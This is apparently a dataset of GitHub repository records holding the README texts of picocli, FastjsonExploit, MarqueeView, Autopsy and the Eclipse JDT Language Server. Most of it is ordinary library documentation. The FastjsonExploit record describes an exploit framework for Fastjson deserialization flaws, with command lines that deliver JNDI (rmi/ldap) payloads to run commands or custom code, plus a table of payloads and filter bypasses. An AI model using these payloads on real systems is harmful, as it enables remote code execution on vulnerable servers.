* [VIDEO] [Picocli - Spring Boot example](https://youtu.be/y9ayfjfrTF4) (2020-05-24) 7-minute quick introduction by Gonzalo H. Mendoza.
#### Français
* [Application mobile: Créez de superbes applications CLI natives en Java avec Graalvm et Picocli](https://seodigitalmarketing.net/application-mobile-creez-de-superbes-applications-cli-natives-en-java-avec-graalvm-et-picocli/) (2020-05-07) Translation of [Build Great Native CLI Apps in Java with Graalvm and Picocli](https://www.infoq.com/articles/java-native-cli-graalvm-picocli/) by [bouf1450](https://seodigitalmarketing.net/author/bouf1450/).
* [VIDEO] [Des applications en ligne de commande avec Picocli et GraalVM (N. Peters)](https://www.youtube.com/watch?v=8ENbMwkaFyk) (2019-05-07): 15-minute presentation by Nicolas Peters during Devoxx FR. Presentation slides are [available on GitHub](https://t.co/tXhtpTpAff?amp=1).
#### Português
* [Desenvolva aplicações CLI nativas em Java com Graalvm e Picocli](https://www.infoq.com/br/articles/java-native-cli-graalvm-picocli/) (2020-08-28): Portuguese translation of [Build Great Native CLI Apps in Java with Graalvm and Picocli](https://www.infoq.com/articles/java-native-cli-graalvm-picocli/), thanks to [Rodrigo Ap G Batista](https://www.infoq.com/br/profile/Rodrigo-Ap-G-Batista/).
* [VIDEO] [Quarkus #40: Command Mode com Picocli](https://www.youtube.com/watch?v=LweGDh-Jxlc) (2020-06-23): 13-minute presentation by [Vinícius Ferraz](https://www.youtube.com/channel/UCJNOHl-pTTTj4S9yq60Ps9A) (@viniciusfcf).
#### 日本語
* [CLI applications with GraalVM Native Image](https://logico-jp.io/2020/11/21/cli-applications-with-graalvm-native-image/) (2020-11-21) translation by [Logico_jp](https://logico-jp.io/who-is-logico/) of Oleg Šelajev's [post](https://medium.com/graalvm/cli-applications-with-graalvm-native-image-d629a40aa0be).
* [Picocli + Kotlin + graalvm-native-image plugin でネイティブツールを作る](https://mike-neck.hatenadiary.com/entry/2020/04/24/090000) (2020-04-24) blog post by [mike-neck](https://mike-neck.hatenadiary.com/about) ([引きこもり持田](https://twitter.com/mike_neck) on Twitter).
* [pythonのArgumentParserような使い心地!picocliのご紹介](https://lab.astamuse.co.jp/entry/2020/04/15/115000) (2020-04-15) by [@astamuseLab](https://lab.astamuse.co.jp/)
* [Javaのコマンドラインアプリケーション向けのフレームワーク、picocliで遊ぶ](https://kazuhira-r.hatenablog.com/entry/2020/03/07/013626) (2020-03-07) blog post by [かずひら](https://twitter.com/kazuhira_r).
* [KuromojiのCLIコマンドとpicocliとGraalVM](https://blog.johtani.info/blog/2020/02/28/kuromoji-cli/) (2020-02-28) blog post by [@johtani](https://twitter.com/johtani).
* [GraalVM, PicocliとJavaでときめくネイティブコマンドラインアプリを作ろう](https://remkop.github.io/presentations/20191123/) (2019-11-23) Slides for my presentation at Japan Java User Group's [JJUG CCC 2019 Fall](https://ccc2019fall.java-users.jp/) conference.
* [Picocliを使用してJavaコマンドラインプログラムを作成する - 開発者ドキュメント](https://ja.getdocs.org/java-picocli-create-command-line-program/) (2019-10-18)
* [GraalVM と Picocliで Javaのネイティブコマンドラインアプリを作ろう](https://remkop.github.io/presentations/20190906/) (2019-09-06) Slides for my lightning talk presentation at [【東京】JJUG ナイトセミナー: ビール片手にLT大会 9/6(金)](https://jjug.doorkeeper.jp/events/95987)
* [Picocli+Spring Boot でコマンドラインアプリケーションを作成してみる](https://ksby.hatenablog.com/entry/2019/07/20/092721) (2019-07-20) by [かんがるーさんの日記](https://ksby.hatenablog.com/).
* [GraalVM の native image を使って Java で爆速 Lambda の夢を見る](https://qiita.com/kencharos/items/69e43965515f368bc4a3) (2019-05-02) by [@kencharos](https://qiita.com/kencharos)
#### 中文
* [Java命令行界面(第10部分):picocli](https://blog.csdn.net/dnc8371/article/details/106702365) (2020-06-07) translation by [dnc8371](https://blog.csdn.net/dnc8371).
* [如何借助 Graalvm 和 Picocli 构建 Java 编写的原生 CLI 应用](https://www.infoq.cn/article/4RRJuxPRE80h7YsHZJtX) (2020-03-26): Chinese translation of [Build Great Native CLI Apps in Java with Graalvm and Picocli](https://www.infoq.com/articles/java-native-cli-graalvm-picocli/), thanks to [张卫滨](https://www.infoq.cn/profile/1067660).
* [从Commons CLI迁移到Picocli](https://blog.csdn.net/genghaihua/article/details/88529409) (2019-03-13): Chinese translation of Migrating from Commons CLI to picocli, thanks to [genghaihua](https://me.csdn.net/genghaihua).
* [Picocli 2.0: Steroids上的Groovy脚本](https://picocli.info/zh/picocli-2.0-groovy-scripts-on-steroids.html)
* [Picocli 2.0: 以少求多](https://picocli.info/zh/picocli-2.0-do-more-with-less.html)
### Mailing List
Join the [picocli Google group](https://groups.google.com/d/forum/picocli) if you are interested in discussing anything picocli-related and receiving announcements on new releases.
### Credit
<img src="https://picocli.info/images/logo/horizontal-400x150.png" height="100">
[Reallinfo](https://github.com/reallinfo) designed the picocli logo! Many thanks!
### Commitments
| This project follows [semantic versioning](https://semver.org/) and adheres to the **[Zero Bugs Commitment](https://github.com/classgraph/classgraph/blob/f24fb4e8f2e4f3221065d755be6e65d59939c5d0/Zero-Bugs-Commitment.md)**. |
|------------------------|
## Adoption
<div>
<img src="https://picocli.info/images/groovy-logo.png" height="50"> <!--groovy--> <img src="https://picocli.info/images/1x1.png" width="10"> <img src="https://objectcomputing.com/files/3416/2275/4315/micronaut_horizontal_black.svg" height="50"><!--micronaut--><img src="https://picocli.info/images/1x1.png" width="10"><img src="https://avatars.githubusercontent.com/u/47638783?s=200&v=4" height="50"><!--quarkus--><img src="https://picocli.info/images/1x1.png" width="10"><img src="https://picocli.info/images/junit5logo-172x50.png" height="50"><!--junit5--> <img src="https://picocli.info/images/1x1.png" width="10"> <img src="https://picocli.info/images/debian-logo-192x50.png" height="50"> <img src="https://picocli.info/images/1x1.png" width="10"> <img src="https://avatars.githubusercontent.com/u/8433081?s=200&v=4" height="50"><!--intel--> <img src="https://picocli.info/images/1x1.png" width="10"> <img src="https://avatars.githubusercontent.com/u/4430336?s=200&v=4" height="50"><!--oracle--> <img src="https://picocli.info/images/1x1.png" width="10"> <img src="https://avatars.githubusercontent.com/u/1666512?s=200&v=4" height="50"><!--JOOQ--> <img src="https://picocli.info/images/1x1.png" width="10"><img src="https://avatars.githubusercontent.com/u/545988?s=200&v=4" height="50"><!--SonarSource--> <img src="https://picocli.info/images/1x1.png" width="10"> <img src="https://avatars.githubusercontent.com/u/47359?s=200&v=4" height="50"><!--Apache--> <img src="https://picocli.info/images/1x1.png" width="10"> <img src="https://avatars.githubusercontent.com/u/3287599?s=200&v=4" height="50"><!--ESA--> <img src="https://picocli.info/images/1x1.png" width="10"> <img src="https://avatars.githubusercontent.com/u/438548?s=200&v=4" height="50"><!--Liquibase--> <img src="https://picocli.info/images/1x1.png" width="10"> <img src="https://avatars.githubusercontent.com/u/8976946?s=200&v=4" height="50"><!--Harvard PL--> <img src="https://picocli.info/images/1x1.png" width="10"> <img src="https://avatars.githubusercontent.com/u/2810941?s=200&v=4" height="50"><!--Google Cloud services--> <img src="https://picocli.info/images/1x1.png" width="10">
<img src="https://avatars.githubusercontent.com/u/317776?s=200&v=4" height="50"><!--Spring-->
<img src="https://avatars0.githubusercontent.com/u/3299148?s=200&v=4" height="50">
<img src="https://avatars3.githubusercontent.com/u/39734771?s=200&v=4" height="50">
<img src="https://avatars3.githubusercontent.com/u/1453152?s=200&v=4" height="50">
<img src="https://avatars1.githubusercontent.com/u/201120?s=200&v=4" height="50">
<img src="https://avatars0.githubusercontent.com/u/6154722?s=200&v=4" height="50">
<img src="https://avatars3.githubusercontent.com/u/453694?s=200&v=4" height="50">
<img src="https://avatars0.githubusercontent.com/u/82592?s=200&v=4" height="50">
<img src="https://avatars0.githubusercontent.com/u/9312489?s=200&v=4" height="50">
<img src="https://avatars0.githubusercontent.com/u/59439283?s=200&v=4" height="50">
<img src="https://avatars1.githubusercontent.com/u/4186383?s=200&v=4" height="50">
<img src="https://redis.com/wp-content/uploads/2021/08/redis-logo.png" height="50">
<img src="https://picocli.info/images/karate-logo.png" height="50" width="50"/> <img src="https://picocli.info/images/checkstyle-logo-260x50.png" height="50"><img src="https://picocli.info/images/1x1.png" width="10"> <img src="https://picocli.info/images/ballerina-logo.png" height="40"><img src="https://picocli.info/images/1x1.png" width="10"> <img src="https://picocli.info/images/apache-hive-logo.png" height="50"><img src="https://picocli.info/images/1x1.png" width="10"> <img src="https://hadoop.apache.org/hadoop-logo.jpg" height="50"><img src="https://picocli.info/images/1x1.png" width="10"> <img src="https://picocli.info/images/apache-ozone-logo.png" height="50"> <img src="https://picocli.info/images/1x1.png" width="10"> <img src="https://picocli.info/images/stackshare-logo.png" height="50"> <img src="https://ignite.apache.org/images/Ignite_tm_Logo_blk_RGB.svg" height="50"> <img src="https://camo.githubusercontent.com/501aae78d282faf7a904bbb92f46eb8d19445ad5/687474703a2f2f736c696e672e6170616368652e6f72672f7265732f6c6f676f732f736c696e672e706e67" height="50">
<img src="https://avatars1.githubusercontent.com/u/541152?s=200&v=4" height="50"> <img src="https://camo.qiitausercontent.com/ec81e80366e061c8488b25c013003267b7a578d4/68747470733a2f2f71696974612d696d6167652d73746f72652e73332e616d617a6f6e6177732e636f6d2f302f3939352f33323331306534352d303537332d383534322d373035652d6530313138643434323632302e706e67" height="50">
<img src="https://mk0upserved13l70iwek.kinstacdn.com/media/Upserve_LS_Lockup_000000_RGB_Vertical.svg" height="50">
<img src="https://www.kloudtek.com/logo-dark.png" height="50">
<img src="https://www.schemacrawler.com/images/schemacrawler_logo.svg" height="50">
<img src="https://avatars1.githubusercontent.com/u/22600631?s=200&v=4" height="50">
<img src="https://fisco-bcos-documentation.readthedocs.io/en/latest/_static/images/FISCO_BCOS_Logo.svg" height="50">
<img src="https://avatars0.githubusercontent.com/u/35625214?s=200&v=4" height="50">
<img src="https://avatars1.githubusercontent.com/u/2386734?s=200&v=4" height="50">
<img src="https://www.e-contract.be/images/logo.svg" height="50">
<img src="https://present.co/images/logn-new@2x.png" height="50">
<img src="https://avatars2.githubusercontent.com/u/13641167?s=200&v=4" height="50">
<img src="https://concord.walmartlabs.com/assets/img/logo.png" height="50">
<img src="https://res-3.cloudinary.com/crunchbase-production/image/upload/c_lpad,h_120,w_120,f_auto,b_white,q_auto:eco/etxip1k2sx4sphvwgkdu" height="50">
<img src="https://avatars.githubusercontent.com/u/1390178?s=200&v=4" height="50"><!-- minecraft forge-->
</div>
* Picocli is now part of Groovy. From Groovy 2.5, all Groovy command line tools are picocli-based, and picocli is the underlying parser for Groovy's [CliBuilder DSL](https://groovy-lang.org/dsls.html#_clibuilder).
* Picocli is now part of Micronaut. The Micronaut CLI has been rewritten with picocli, and Micronaut has dedicated support for running microservices [standalone with picocli](https://docs.micronaut.io/snapshot/guide/index.html#commandLineApps). See also [Micronaut Picocli Guide](https://micronaut-projects.github.io/micronaut-picocli/latest/guide/).
* Quarkus now offers [Command mode with picocli](https://quarkus.io/guides/picocli).
* Picocli is now part of JUnit 5. JUnit 5.3 migrated its `ConsoleLauncher` from jopt-simple to picocli to support @-files (argument files); this helps users who need to specify many tests on the command line and run into system limitations.
* Debian now offers a [libpicocli-java package](https://tracker.debian.org/pkg/picocli). Thanks to [Miroslav Kravec](https://udd.debian.org/dmd/?kravec.miroslav%40gmail.com).
* Picocli is used in the Intuit [Karate](https://github.com/intuit/karate) standalone JAR / executable.
* Picocli is part of [Ballerina](https://ballerina.io/). Ballerina uses picocli for all its command line utilities.
* Picocli is used in the [CheckStyle](https://checkstyle.org/cmdline.html) standalone JAR / executable from Checkstyle 8.15.
* Picocli is included in the [OpenJDK Quality Outreach](https://wiki.openjdk.java.net/display/quality/Quality+Outreach) list of Free Open Source Software (FOSS) projects that actively test against OpenJDK builds.
* Picocli is used in the Apache Hadoop Ozone/HDDS command line tools, the Apache Hive benchmark CLI, Apache [Ignite TensorFlow](https://github.com/apache/ignite), and Apache Sling [Feature Model Converter](https://github.com/apache/sling-org-apache-sling-feature-modelconverter).
* Picocli is listed on [StackShare](https://stackshare.io/picocli). Please add it to your stack and add/upvote reasons why you like picocli!
* Picocli is used in Pinterest [ktlint](https://ktlint.github.io/).
* Picocli is used in Spring IO [nohttp-cli](https://github.com/spring-io/nohttp/tree/main/nohttp-cli).
* The [MinecraftPicocli](https://github.com/Rubydesic/MinecraftPicocli) library facilitates the use of picocli in [Minecraft Forge](https://files.minecraftforge.net/).
* [Simple Java Mail](https://www.simplejavamail.org/) now offers a picocli-based [CLI](https://www.simplejavamail.org/cli.html#navigation).
* [jbang](https://github.com/maxandersen/jbang) not only uses picocli internally, but also has a CLI template to generate an initial script: use `jbang --init=cli helloworld.java` to generate a sample picocli-enabled jbang script. See [asciinema](https://asciinema.org/a/AVwA19yijKRNKEO0bJENN2ME3?autoplay=true&speed=2).
* Picocli is the main library used in the CookieTemple [cli-java template](https://cookietemple.readthedocs.io/en/latest/available_templates/available_templates.html#cli-java) for building GraalVM native CLI executables in Java. See [this preview](https://user-images.githubusercontent.com/21954664/86740903-474a3000-c037-11ea-9ae3-1a8f7bf1743f.gif).
* Picocli is [mentioned](https://clig.dev/#the-basics) in [Command Line Interface Guidelines](https://clig.dev/).
<img src="https://picocli.info/images/downloads-202011.png">
Glad to see more people are using picocli. We must be doing something right. :-)
### Contribute by helping to promote picocli
If you like picocli, help others discover picocli:
#### Easy and impactful :sweat_smile:
* Give picocli a star on GitHub!
* Upvote my [StackOverflow answer](https://stackoverflow.com/a/43780433/1446916) to "How do I parse command line arguments in Java?"
* Upvote my [Quora answer](https://www.quora.com/What-is-the-best-way-to-parse-command-line-arguments-with-Java/answer/Remko-Popma) to "What is the best way to parse command-line arguments with Java?"
#### Spread the joy! :tada:
* Tweet about picocli! What do you like about it? How has it helped you? How is it different from the alternatives?
* Mention that your project uses picocli in the documentation of your project.
* Show that your GitHub project uses picocli, with this badge in your README.md: [](https://github.com/remkop/picocli)
```
[](https://github.com/remkop/picocli)
```
#### Preach it! :muscle:
* Perhaps the most impactful way to show people how picocli can make their life easier is to write a blog post or article, or even do a video!
## Example
Annotate fields with the command line parameter names and description. Optionally implement `Runnable` or `Callable` to delegate error handling and requests for usage help or version help to picocli. For example:
```java
import picocli.CommandLine;
import picocli.CommandLine.Option;
import picocli.CommandLine.Parameters;
import java.io.File;
@Command(name = "example", mixinStandardHelpOptions = true, version = "Picocli example 4.0")
public class Example implements Runnable {
@Option(names = { "-v", "--verbose" },
description = "Verbose mode. Helpful for troubleshooting. Multiple -v options increase the verbosity.")
private boolean[] verbose = new boolean[0];
@Parameters(arity = "1..*", paramLabel = "FILE", description = "File(s) to process.")
private File[] inputFiles;
public void run() {
if (verbose.length > 0) {
System.out.println(inputFiles.length + " files to process...");
}
if (verbose.length > 1) {
for (File f : inputFiles) {
System.out.println(f.getAbsolutePath());
}
}
}
public static void main(String[] args) {
// By implementing Runnable or Callable, parsing, error handling and handling user
// requests for usage help or version help can be done with one line of code.
int exitCode = new CommandLine(new Example()).execute(args);
System.exit(exitCode);
}
}
```
Implement `Runnable` or `Callable`, and your command can be [executed](https://picocli.info/#execute) in one line of code. The example above uses the `CommandLine.execute` method to parse the command line, handle errors, handle requests for usage and version help, and invoke the business logic. Applications can call `System.exit` with the returned exit code to signal success or failure to their caller.
```bash
$ java Example -v inputFile1 inputFile2
2 files to process...
```
The `CommandLine.execute` method automatically prints the usage help message if the user requested help or when the input was invalid.

This can be customized in many ways. See the user manual [section on Executing Commands](https://picocli.info/#execute) for details.
## Usage Help with ANSI Colors and Styles
Colors, styles, headers, footers and section headings are easily [customized with annotations](https://picocli.info/#_ansi_colors_and_styles).
For example:

See the [source code](https://github.com/remkop/picocli/blob/v0.9.4/src/test/java/picocli/Demo.java#L337).
## Usage Help API
Picocli annotations offer many ways to customize the usage help message.
If annotations are not sufficient, you can use picocli's [Help API](https://picocli.info/#_usage_help_api) to customize even further.
For example, your application can generate help like this with a custom layout:

See the [source code](https://github.com/remkop/picocli/blob/main/src/test/java/picocli/CustomLayoutDemo.java#L61).
## Download
You can add picocli as an external dependency to your project, or you can include it as source.
See the [source code](https://github.com/remkop/picocli/blob/main/src/main/java/picocli/CommandLine.java). Copy and paste it into a file called `CommandLine.java`, add it to your project, and enjoy!
### Gradle
```
implementation 'info.picocli:picocli:4.7.5'
```
### Maven
```
<dependency>
<groupId>info.picocli</groupId>
<artifactId>picocli</artifactId>
<version>4.7.5</version>
</dependency>
```
### Scala SBT
```
libraryDependencies += "info.picocli" % "picocli" % "4.7.5"
```
### Ivy
```
<dependency org="info.picocli" name="picocli" rev="4.7.5" />
```
### Grape
```groovy
@Grapes(
@Grab(group='info.picocli', module='picocli', version='4.7.5')
)
```
### Leiningen
```
[info.picocli/picocli "4.7.5"]
```
### Buildr
```
'info.picocli:picocli:jar:4.7.5'
```
### JBang
```
//DEPS info.picocli:picocli:4.7.5
```
| 0 |
c0ny1/FastjsonExploit | Fastjson vulnerability quickly exploits the framework(fastjson漏洞快速利用框架) | exp exploiting-vulnerabilities fastjson poc | # FastjonExploit | Fastjson漏洞快速利用框架
## 0x01 Introduce
FastjsonExploit是一个Fastjson漏洞快速漏洞利用框架,主要功能如下:
1. 一键生成利用payload,并启动所有利用环境。
2. 管理Fastjson各种payload(当然是立志整理所有啦,目前6个类,共11种利用及绕过)
## 0x02 Buiding
Requires Java 1.7+ and Maven 3.x+
```mvn clean package -DskipTests```
## 0x03 Usage
```
.---- -. -. . . .
( .',----- - - ' '
\_/ ;--:-\ __--------------------__
__U__n_^_''__[. |ooo___ | |_!_||_!_||_!_||_!_| |
c(_ ..(_ ..(_ ..( /,,,,,,] | |___||___||___||___| |
,_\___________'_|,L______],|______________________|
/;_(@)(@)==(@)(@) (o)(o) (o)^(o)--(o)^(o)
FastjsonExploit is a Fastjson library vulnerability exploit framework
Author:c0ny1<root@gv7.me>
Usage: java -jar Fastjson-[version]-all.jar [payload] [option] [command]
Exp01: java -jar FastjsonExploit-[version].jar JdbcRowSetImpl1 rmi://127.0.0.1:1099/Exploit "cmd:calc"
Exp02: java -jar FastjsonExploit-[version].jar JdbcRowSetImpl1 ldap://127.0.0.1:1232/Exploit "code:custom_code.java"
Exp03: java -jar FastjsonExploit-[version].jar TemplatesImpl1 "cmd:calc"
Exp04: java -jar FastjsonExploit-[version].jar TemplatesImpl1 "code:custom_code.java"
Available payload types:
Payload PayloadType VulVersion Dependencies
------- ----------- ---------- ------------
BasicDataSource1 local 1.2.2.1-1.2.2.4 tomcat-dbcp:7.x, tomcat-dbcp:9.x, commons-dbcp:1.4
BasicDataSource2 local 1.2.2.1-1.2.2.4 tomcat-dbcp:7.x, tomcat-dbcp:9.x, commons-dbcp:1.4
JdbcRowSetImpl1 jndi 1.2.2.1-1.2.2.4
JdbcRowSetImpl2 jndi 1.2.2.1-1.2.4.1 Fastjson 1.2.41 bypass
JdbcRowSetImpl3 jndi 1.2.2.1-1.2.4.3 Fastjson 1.2.43 bypass
JdbcRowSetImpl4 jndi 1.2.2.1-1.2.4.2 Fastjson 1.2.42 bypass
JdbcRowSetImpl5 jndi 1.2.2.1-1.2.4.7 Fastjson 1.2.47 bypass
JndiDataSourceFactory1 jndi 1.2.2.1-1.2.2.4 ibatis-core:3.0
SimpleJndiBeanFactory1 jndi 1.2.2.2-1.2.2.4 spring-context:4.3.7.RELEASE
TemplatesImpl1 local 1.2.2.1-1.2.2.4 xalan:2.7.2(need Feature.SupportNonPublicField)
TemplatesImpl2 local 1.2.2.1-1.2.2.4 xalan:2.7.2(need Feature.SupportNonPublicField)
```
## 0x04 Notice
* 帮助信息所说明的payload可利用的Fastjson版本,不一定正确。后续测试更正!
## 0x05 Reference
* https://github.com/frohoff/ysoserial
* https://github.com/mbechler/marshalsec
* https://github.com/kxcode/JNDI-Exploit-Bypass-Demo | 0 |
sunfusheng/MarqueeView | 俗名:可垂直跑、可水平跑的跑马灯;学名:可垂直翻、可水平翻的翻页公告 | marquee marqueeview | # MarqueeView [  ](https://bintray.com/sfsheng0322/maven/MarqueeView/_latestVersion)
俗名:可垂直跑、可水平跑的跑马灯
学名:可垂直翻、可水平翻的翻页公告
### 效果图
<img src="/resources/MarqueeView.gif" style="width: 30%;">
#### Gradle:
compile 'com.sunfusheng:MarqueeView:<latest-version>'
#### 属性
| Attribute 属性 | Description 描述 |
|:--- |:---|
| mvAnimDuration | 一行文字动画执行时间 |
| mvInterval | 两行文字翻页时间间隔 |
| mvTextSize | 文字大小 |
| mvTextColor | 文字颜色 |
| mvGravity | 文字位置:left、center、right |
| mvSingleLine | 单行设置 |
| mvDirection | 动画滚动方向:bottom_to_top、top_to_bottom、right_to_left、left_to_right |
| mvFont | 设置字体 |
#### XML
<com.sunfusheng.marqueeview.MarqueeView
android:id="@+id/marqueeView"
android:layout_width="match_parent"
android:layout_height="30dp"
app:mvAnimDuration="1000"
app:mvDirection="bottom_to_top"
app:mvInterval="3000"
app:mvTextColor="@color/white"
app:mvTextSize="14sp"
app:mvSingleLine="true"
app:mvFont="@font/huawenxinwei"/>
#### 设置字符串列表数据,或者设置自定义的Model数据类型
MarqueeView marqueeView = (MarqueeView) findViewById(R.id.marqueeView);
List<String> messages = new ArrayList<>();
messages.add("1. 大家好,我是孙福生。");
messages.add("2. 欢迎大家关注我哦!");
messages.add("3. GitHub帐号:sunfusheng");
messages.add("4. 新浪微博:孙福生微博");
messages.add("5. 个人博客:sunfusheng.com");
messages.add("6. 微信公众号:孙福生");
marqueeView.startWithList(messages);
// 或者设置自定义的Model数据类型
public class CustomModel implements IMarqueeItem {
@Override
public CharSequence marqueeMessage() {
return "...";
}
}
List<CustomModel> messages = new ArrayList<>();
marqueeView.startWithList(messages);
// 在代码里设置自己的动画
marqueeView.startWithList(messages, R.anim.anim_bottom_in, R.anim.anim_top_out);
#### 设置字符串数据
String message = "心中有阳光,脚底有力量!心中有阳光,脚底有力量!心中有阳光,脚底有力量!";
marqueeView.startWithText(message);
// 在代码里设置自己的动画
marqueeView.startWithText(message, R.anim.anim_bottom_in, R.anim.anim_top_out);
#### 设置事件监听
marqueeView.setOnItemClickListener(new MarqueeView.OnItemClickListener() {
@Override
public void onItemClick(int position, TextView textView) {
Toast.makeText(getApplicationContext(), String.valueOf(marqueeView1.getPosition()) + ". " + textView.getText(), Toast.LENGTH_SHORT).show();
}
});
#### 重影问题可参考以下解决方案
在 Activity 或 Fragment 中
@Override
public void onStart() {
super.onStart();
marqueeView.startFlipping();
}
@Override
public void onStop() {
super.onStop();
marqueeView.stopFlipping();
}
在 ListView 或 RecyclerView 的 Adapter 中
@Override
public void onViewDetachedFromWindow(@NonNull ViewHolder holder) {
super.onViewDetachedFromWindow(holder);
holder.marqueeView.stopFlipping();
}
<br/>
### 扫一扫[Fir.im](https://fir.im/MarqueeView)二维码下载APK
<img src="/resources/fir.im.png">
<br/>
### 个人微信公众号
<img src="http://ourvm0t8d.bkt.clouddn.com/wx_gongzhonghao.png">
<br/>
### 打点赏给作者加点油^_^
<img src="http://ourvm0t8d.bkt.clouddn.com/wx_shoukuanma.png" >
<br/>
### 关于我
[GitHub: sunfusheng](https://github.com/sunfusheng)
[个人邮箱: sfsheng0322@126.com](https://mail.126.com/)
[个人博客: sunfusheng.com](http://sunfusheng.com/)
[简书主页](http://www.jianshu.com/users/88509e7e2ed1/latest_articles)
[新浪微博](http://weibo.com/u/3852192525) | 0 |
sleuthkit/autopsy | Autopsy® is a digital forensics platform and graphical interface to The Sleuth Kit® and other digital forensics tools. It can be used by law enforcement, military, and corporate examiners to investigate what happened on a computer. You can even use it to recover photos from your camera's memory card. | forensics java | null | 0 |
eclipse-jdtls/eclipse.jdt.ls | Java language server | eclipse java language-server-protocol | [](https://ci.eclipse.org/ls/job/jdt-ls-master)
Eclipse JDT Language Server
===========================
The Eclipse JDT Language Server is a Java language specific implementation of the [Language Server Protocol](https://github.com/Microsoft/language-server-protocol)
and can be used with any editor that supports the protocol, to offer good support for the Java Language. The server is based on:
* [Eclipse LSP4J](https://github.com/eclipse/lsp4j), the Java binding for the Language Server Protocol,
* [Eclipse JDT](http://www.eclipse.org/jdt/), which provides Java support (code completion, references, diagnostics...),
* [M2Eclipse](http://www.eclipse.org/m2e/), which provides Maven support,
* [Buildship](https://github.com/eclipse/buildship), which provides Gradle support.
Features
--------------
* Supports compiling projects from Java 1.5 through 19
* Maven pom.xml project support
* Gradle project support (with experimental Android project import support)
* Standalone Java files support
* As-you-type reporting of syntax and compilation errors
* Code completion
* Javadoc hovers
* Organize imports
* Type search
* Code actions (quick fixes, source actions & refactorings)
* Code outline
* Code folding
* Code navigation
* Code lens (references/implementations)
* Code formatting (on-type/selection/file)
* Code snippets
* Highlights (semantic highlighting)
* Semantic selection
* Diagnostic tags
* Call Hierarchy
* Type Hierarchy
* Annotation processing support (automatic for Maven projects)
* Automatic source resolution for classes in jars with maven coordinates
* Extensibility
Requirements
------------
The language server requires a runtime environment of **Java 17** (at a minimum) to run. This should either be set in the `JAVA_HOME` environment variable, or on the user's path.
Installation
------------
There are several options to install eclipse.jdt.ls:
- Download and extract a milestone build from [http://download.eclipse.org/jdtls/milestones/](http://download.eclipse.org/jdtls/milestones/?d)
- Download and extract a snapshot build from [http://download.eclipse.org/jdtls/snapshots/](http://download.eclipse.org/jdtls/snapshots/?d)
- Under some Linux distributions you can use the package manager. Search the package repositories for `jdtls` or `eclipse.jdt.ls`.
- Build it from source. Clone the repository via `git clone` and build the project via `JAVA_HOME=/path/to/java/17 ./mvnw clean verify`. Optionally append `-DskipTests=true` to by-pass the tests. This command builds the server into the `./org.eclipse.jdt.ls.product/target/repository` folder.
Some editors or editor extensions bundle eclipse.jdt.ls or contain logic to install it. If that is the case, you only need to install the editor extension. For example for Visual Studio Code you can install the [Extension Pack for Java](https://marketplace.visualstudio.com/items?itemName=vscjava.vscode-java-pack) and it will take care of the rest.
Running from the command line
------------------------------
If you built eclipse.jdt.ls from source, `cd` into `./org.eclipse.jdt.ls.product/target/repository`. If you downloaded a milestone or snapshot build, extract the contents.
To start the server in the active terminal, adjust the following command as described further below and run it:
```bash
java \
-Declipse.application=org.eclipse.jdt.ls.core.id1 \
-Dosgi.bundles.defaultStartLevel=4 \
-Declipse.product=org.eclipse.jdt.ls.core.product \
-Dlog.level=ALL \
-Xmx1G \
--add-modules=ALL-SYSTEM \
--add-opens java.base/java.util=ALL-UNNAMED \
--add-opens java.base/java.lang=ALL-UNNAMED \
-jar ./plugins/org.eclipse.equinox.launcher_1.5.200.v20180922-1751.jar \
-configuration ./config_linux \
-data /path/to/data
```
1. Choose a value for `-configuration`: this is the path to your platform's configuration directory. For Linux, use `./config_linux`. For windows, use `./config_win`. For mac/OS X, use `./config_mac`.
2. Change the filename of the jar in `-jar ./plugins/...` to match the version you built or downloaded.
3. Choose a value for `-data`: An absolute path to your data directory. eclipse.jdt.ls stores workspace specific information in it. This should be unique per workspace/project.
If you want to debug eclipse.jdt.ls itself, add `-agentlib:jdwp=transport=dt_socket,server=y,suspend=n,address=1044` right after `java` and ensure nothing else is running on port 1044. If you want to debug from the start of execution, change `suspend=n` to `suspend=y` so the JVM will wait for your debugger prior to starting the server.
Running from command line with wrapper script
---------------------------------------------
There is also a Python wrapper script available that makes the start up of eclipse.jdt.ls more convenient (no need to juggle with Java options etc.). A sample usage is described below. The script requires Python 3.9.
```bash
./org.eclipse.jdt.ls.product/target/repository/bin/jdtls \
-configuration ~/.cache/jdtls \
-data /path/to/data
```
All shown Java options will be set by the wrapper script. Please, note that the `-configuration` options points to a user's folder to ensure that the configuration folder in `org.eclipse.jdt.ls.product/target/repository/config_*` remains untouched.
Development Setup
-----------------
See [Contributing](CONTRIBUTING.md)
Managing connection types
-------------------------
The Java Language server supports sockets, named pipes, and standard streams of the server process
to communicate with the client. Client can communicate its preferred connection methods
by setting up environment variables or alternatively using system properties (e.g. `-DCLIENT_PORT=...`)
* To use a **plain socket**, set the following environment variables or system properties before starting the server:
* `CLIENT_PORT`: the port of the socket to connect to
* `CLIENT_HOST`: the host name to connect to. If not set, defaults to `localhost`.
The connection will be used for in and output.
* To use standard streams(stdin, stdout) of the server process do not set any
of the above environment variables and the server will fall back to standard streams.
For socket and named pipes, the client is expected to create the connections
and wait for the server to connect.
Feedback
---------
* File a bug in [GitHub Issues](https://github.com/eclipse/eclipse.jdt.ls/issues).
* Join the discussion on our [Mattermost channel](https://mattermost.eclipse.org/eclipse/channels/eclipsejdtls)
* [Tweet](https://twitter.com/GorkemErcan) [us](https://twitter.com/fbricon) with other feedback.
Clients
-------
This repository only contains the server implementation. Here are some known clients consuming this server:
* [vscode-java](https://github.com/redhat-developer/vscode-java) : an extension for Visual Studio Code
* [ide-java](https://github.com/atom/ide-java) : an extension for Atom
* [ycmd](https://github.com/Valloric/ycmd) : a code-completion and code-comprehension server for multiple clients
* [Oni](https://github.com/onivim/oni/wiki/Language-Support#java) : modern modal editing - powered by Neovim.
* [LSP Java](https://github.com/emacs-lsp/lsp-java) : a Java LSP client for Emacs
* [Eclipse Theia](https://github.com/theia-ide/theia) : Theia is a cloud & desktop IDE framework implemented in TypeScript
* [Eclipse IDE JDT.LS](https://github.com/redhat-developer/eclipseide-jdtls/) : an extension for Eclipse IDE
* [coc-java](https://github.com/neoclide/coc-java) : an extension for [coc.nvim](https://github.com/neoclide/coc.nvim)
* [MS Paint IDE](https://github.com/MSPaintIDE/MSPaintIDE) : an IDE for programming in MS Paint
* [nvim-jdtls](https://github.com/mfussenegger/nvim-jdtls) : an extension for Neovim
* [multilspy from monitors4codegen](https://github.com/microsoft/monitors4codegen#4-multilspy) : A language-agnostic LSP client in Python, with a library interface. Intended to be used to build applications around language servers
* [OpenSumi](https://opensumi.com/en) : A framework that helps you quickly build Cloud or Desktop IDE products.
Continuous Integration Builds
-----------------------------
